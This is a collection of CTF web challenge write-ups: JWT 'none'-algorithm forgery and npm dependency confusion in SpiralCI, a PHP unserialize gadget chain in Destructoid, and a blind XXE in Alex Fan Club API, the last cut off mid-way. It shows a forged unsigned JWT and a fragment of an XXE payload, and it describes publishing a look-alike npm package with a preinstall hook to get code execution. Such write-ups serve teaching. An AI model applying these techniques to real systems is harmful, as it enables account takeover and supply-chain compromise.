46 | 
47 |
48 | ## I hide flag in the email with white text, so they must view the raw mail or hightlight the mail to see it
49 | 
50 |
51 | ## This is the first chall i wrote, so I definitely messed up many things. If you have something for improving it, you can dm me psycholog1st#2222. Thanks for playing and reading =))
52 | ## Btw, give me a star if you find this writeup helpful xD
53 |
54 | ## Cre: psycholog1st
55 |
56 |
--------------------------------------------------------------------------------
/Web/H@cktivityCon 2021 - SpiralCI/README.md:
--------------------------------------------------------------------------------
1 | ## SpiralCI (496 pts - 23 solves) write up
2 |
3 | This was a good challenge, it uses a new attack technique called Dependency Confusing Attack.
4 |
5 | Web interfaces:
6 | 
7 |
8 | I looked at the cookie and got a jwt:
9 | ```
10 | spiralCI=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyaWQiOi0xfQ.pCIT8y2m4E3nC-rpos3BvorxYZqIDpNNdZroYvpzMYI
11 | ```
12 | After fuzzing and finding other interfaces to attack, i found nothing so i decided to attack on JWT.
13 |
14 | Using jwt.io:
15 | 
16 |
17 | So i tried modify jwt's algorithm to none and userid to 1.
18 |
19 | Then i got this:
20 | 
21 |
22 | Seems like it's an admin account and it's disabled, so i changed userid to 2
23 | ```
24 | spiralCI=eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJ1c2VyaWQiOjJ9.
25 | ```
26 | 
27 |
28 | So it worked, so basically there are two Nodejs packages, and the chall let me run the CI test and view their logs. So i downloaded the zip files.
29 |
30 | They are basically two simple Nodejs projects, and there are an important file package.json in 'calculator' package
31 | 
32 |
33 | Then i tried running the 'calculator' project and view it's log.
34 | 
35 |
36 | First idea of mine was to overwrite the script in package.json to read the flag. But after finding for a while, i found nothing, i can't modify the project because they are admin's projects.
37 |
38 | Admin account was disabled so i can't log in as admin either.
39 |
40 | Then i decided to look at other chall and comeback with it later
41 |
42 | After starting do this chall again, i found out that the package "calc_ph6avsgeed" (in this write up i will use the same package tho) was used in the last time now has a different name. So i think this package maybe my entry to find the flag.
43 |
44 | The logs show that the project used private registry, so i was thinking of a way to takeover the package with npm public module.
45 |
46 | And then i found this article: https://digital.nhs.uk/cyber-alerts/2021/cc-3751
47 | And this about how to publish a npm module: https://zellwk.com/blog/publish-to-npm/
48 |
49 | 
50 |
51 | So i created a npm package with the name "calc_ph6avsgeed" and version: 1.0.1 and the "preinstall" script to list the file in current folder.
52 |
53 | Then publishing it to npm public registry.
54 |
55 | 
56 |
57 | I got the following result:
58 |
59 | 
60 |
61 | So we got RCE on server
62 |
63 | Looks at the path to pwd, after listing for a while, i found the flag is located at /usr/src/app/flag.txt
64 |
65 | 
66 |
67 | And launch the test, then view the log:
68 |
69 | 
70 |
71 |
72 | P/s: Dont't forget to give me a star if you find it's useful xD
73 |
74 |
75 |
76 |
77 |
78 |
79 |
80 |
81 |
82 |
83 |
--------------------------------------------------------------------------------
/Web/ImaginaryCTF - Destructoid 250 pts/README.md:
--------------------------------------------------------------------------------
1 |
2 | ## This is my writeup of the 250 points challenge 'Destuctoid' in Imaginary CTF 2021.
3 |
4 | ### This is the challenge's description
5 |
6 | ![[Pasted image 20210725162523.png]](https://github.com/letronghoangminh/CTF-Writeups/blob/master/Web/ImaginaryCTF%20-%20Destructoid%20250%20pts/Images/Pasted%20image%2020210725162523.png)
7 |
8 | ### There are a youtube link link to the 'We Are Destroyer' song by Anberlin (it was good :D) although we really dont need this hint.
9 |
10 | #### Here is the front page of the site
11 | ![[Pasted image 20210725162917.png]](https://github.com/letronghoangminh/CTF-Writeups/blob/master/Web/ImaginaryCTF%20-%20Destructoid%20250%20pts/Images/Pasted%20image%2020210725162917.png)
12 |
13 | #### Reverse the text and i got **Can you find my ?source** so i requested to 'https://destructoid.chal.imaginaryctf.org/?source'
14 |
15 | #### Here is what i got
16 | ![[Pasted image 20210725163320.png]](https://github.com/letronghoangminh/CTF-Writeups/blob/master/Web/ImaginaryCTF%20-%20Destructoid%20250%20pts/Images/Pasted%20image%2020210725163320.png)
17 |
18 | ### So basically we must exploit the unserialize vulnerability from the `$_SERVER['HTTP_X_PADYLOAD]'`
19 | #### We can set it with our request header 'X-PAYLOAD'
20 | #### For who doesn't know:
21 | - `__construct` function is automatically called when we create an object
22 | - `__wakeup` function is automatically called when we unserialize a serialized object
23 | - `__toString` function is automatically called when we `echo` an object
24 |
25 | #### Look at the code, we see that `$printflag` is set to false and only change to true if the `__toString` function of class Y invoked
26 | ![[Pasted image 20210725163657.png]](https://github.com/letronghoangminh/CTF-Writeups/blob/master/Web/ImaginaryCTF%20-%20Destructoid%20250%20pts/Images/Pasted%20image%2020210725163657.png)
27 |
28 | #### To invoke the `__toString` we must `echo` a Y object, here we only see one `echo`
29 | ![[Pasted image 20210725163741.png]](https://github.com/letronghoangminh/CTF-Writeups/blob/master/Web/ImaginaryCTF%20-%20Destructoid%20250%20pts/Images/Pasted%20image%2020210725163741.png)
30 |
31 | #### What does that mean? So basically the `echo` will be called when the `__wakeup` is called (mean that a Y object is unserialized)
32 | #### So we can construct our Y class like this:
33 | ![[Pasted image 20210725164224.png]](https://github.com/letronghoangminh/CTF-Writeups/blob/master/Web/ImaginaryCTF%20-%20Destructoid%20250%20pts/Images/Pasted%20image%2020210725164224.png)
34 |
35 | #### Then after we serialize this `exploit` object and send to server, when it's unserialized the Y object inside will be echoed and set the $printFlag to true
36 | ![[Pasted image 20210725164452.png]](https://github.com/letronghoangminh/CTF-Writeups/blob/master/Web/ImaginaryCTF%20-%20Destructoid%20250%20pts/Images/Pasted%20image%2020210725164452.png)
37 |
38 | #### Cool, so we got in the `__destruct` function of X class (pay attention to the No! with 'o' lowercase)
39 | #### Now return to class X
40 | ![[Pasted image 20210725164552.png]](https://github.com/letronghoangminh/CTF-Writeups/blob/master/Web/ImaginaryCTF%20-%20Destructoid%20250%20pts/Images/Pasted%20image%2020210725164552.png)
41 | #### We see from class Y that a Y object's secret will be passed in to class X as `$cleanup` and create a new X object. If `$cleanup` is 'flag' it will be blocked by the `__construct` function of X class. So we have to reach the `__destruct` function without creating a new X object
42 | ### Here is what i did:
43 | ![[Pasted image 20210725165005.png]](https://github.com/letronghoangminh/CTF-Writeups/blob/master/Web/ImaginaryCTF%20-%20Destructoid%20250%20pts/Images/Pasted%20image%2020210725165005.png)
44 |
45 | #### So when the inside Y object is echoed, it will create a new X object with the `$cleanup` equal to a X object with its own `$cleanup` is 'flag' (confusing right? try to imagine it as X inside X)
46 |
47 | #### So then we can pass the `__contruct` function and when the `__destruct` of the inside X object is called, we got the flag
48 | ![[Pasted image 20210725165252.png]](https://github.com/letronghoangminh/CTF-Writeups/blob/master/Web/ImaginaryCTF%20-%20Destructoid%20250%20pts/Images/Pasted%20image%2020210725165252.png)
49 |
50 | ### I know it's really confusing, just take time to think and you will understand
51 |
52 | ### Star me if you found this useful
53 | ## Credit: psycholog1st
54 |
55 |
56 |
--------------------------------------------------------------------------------
/Web/LITCTF 2021 - Alex Fan Club API (500)/README.md:
--------------------------------------------------------------------------------
1 | /Images/Pasted%20image%2020210718142935.png?token=AL5Z374PFMXPXJ3OXAEIC2DA7UQFM)
2 |
3 |
4 | ## This is the problem from LIT CTF 2021. At the time i wrote this writeup, it has only 6 solves (2 was mine lol xD)
5 |
6 | ### During the CTF, i was able to solve all 7 web challenges but i think this challenge is the only one deserves a detail writeup
7 |
8 | ### Here is the front page of the website of the challenge
9 |
10 | /Images/Pasted%20image%2020210718143143.png?token=AL5Z372E5ZUQ7SQVGTHJC23A7UQLO)
11 |
12 | #### We see one endpoint here */api* and a template POST request to this endpoint to query for information in database
13 | #### This request used xml so the first idea comes through me was a XXE, but let see
14 |
15 | #### After downloading the challenge's file, we have source code of the challenge. I will focus on the main file *alexfanclubapi.py* where the bussiness happen. Make sure to always to try run these challs locally
16 |
17 | ![[Pasted image 20210718143708.png]](https://raw.githubusercontent.com/letronghoangminh/CTF-Writeups/master/Web/LITCTF%202021%20-%20Alex%20Fan%20Club%20API%20(500)/Images/Pasted%20image%2020210718143708.png?token=AL5Z377HKQ2V3OQHZEU6XG3A7UQNG)
18 |
19 | #### The server try to prepend and append xml document to our query, a basic query was like:
20 |
21 | ``` ]>&sendtime;&nowtime;cool```
22 |
23 | ![[Pasted image 20210718144143.png]](https://github.com/letronghoangminh/CTF-Writeups/blob/master/Web/LITCTF%202021%20-%20Alex%20Fan%20Club%20API%20(500)/Images/Pasted%20image%2020210718144143.png?raw=true)
24 |
25 | #### And this is the code for comparing the sendtime with the nowtime to determine if we have tampered the sendtime or not
26 | #### The server also take the search text to put into a safe query which prevent us from abusing error-based XXE or SQL Injection
27 |
28 | ![[Pasted image 20210718144351.png]](https://raw.githubusercontent.com/letronghoangminh/CTF-Writeups/master/Web/LITCTF%202021%20-%20Alex%20Fan%20Club%20API%20(500)/Images/Pasted%20image%2020210718144351.png?token=AL5Z37YEWJ2RATSJ5HY2FRTA7UQUM)
29 |
30 | ## So now im pretty sure this is a XXE attack. But how??
31 |
32 | #### After going around on Google i found this Github issue https://github.com/tylere/pykml/issues/37 which tell me that the *fromstring* was definitely a dangerous function cause it didn't parse the XML well
33 |
34 | #### So i try to inject XXE into the template request
35 | ![[Pasted image 20210718145140.png]](https://raw.githubusercontent.com/letronghoangminh/CTF-Writeups/master/Web/LITCTF%202021%20-%20Alex%20Fan%20Club%20API%20(500)/Images/Pasted%20image%2020210718145140.png?token=AL5Z37264XP4XYKX27NSKQDA7UQWE)
36 |
37 | ### AND HEY, IT WORK (I tried dumping the xml document after parsing it at local)
38 | ![[Pasted image 20210718144919.png]](https://raw.githubusercontent.com/letronghoangminh/CTF-Writeups/master/Web/LITCTF%202021%20-%20Alex%20Fan%20Club%20API%20(500)/Images/Pasted%20image%2020210718144919.png?token=AL5Z374ZJ5FKJLTPVSUF67LA7UQX6)
39 |
40 |
41 | #### This is basically a blind XXE attack. So then i do what a normal person would do: Try connecting to my server
42 |
43 | ![[Pasted image 20210718145215.png]](https://raw.githubusercontent.com/letronghoangminh/CTF-Writeups/master/Web/LITCTF%202021%20-%20Alex%20Fan%20Club%20API%20(500)/Images/Pasted%20image%2020210718145215.png?token=AL5Z37377ZZNX7J5NVFLTSLA7UQZU)
44 |
